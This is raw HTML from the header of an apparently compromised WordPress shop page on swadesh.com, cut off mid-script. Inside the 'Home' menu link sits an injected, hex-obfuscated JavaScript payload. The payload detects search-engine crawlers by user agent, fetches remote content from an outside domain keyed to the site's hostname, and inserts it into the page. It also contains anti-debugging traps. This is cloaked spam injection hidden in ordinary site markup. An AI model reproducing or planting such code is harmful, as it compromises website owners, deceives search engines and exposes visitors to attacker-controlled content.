<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/posts/9798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://swadesh.com/online-shopping-mal-3/" />
<link rel='shortlink' href='https://swadesh.com/?p=9798' />
<link rel="alternate" type="application/json+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fonline-shopping-mal-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fonline-shopping-mal-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/><link rel="pingback" href="https://swadesh.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="post-template-default single single-post postid-9798 single-format-standard theme-munfirm woocommerce-no-js group-blog redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return 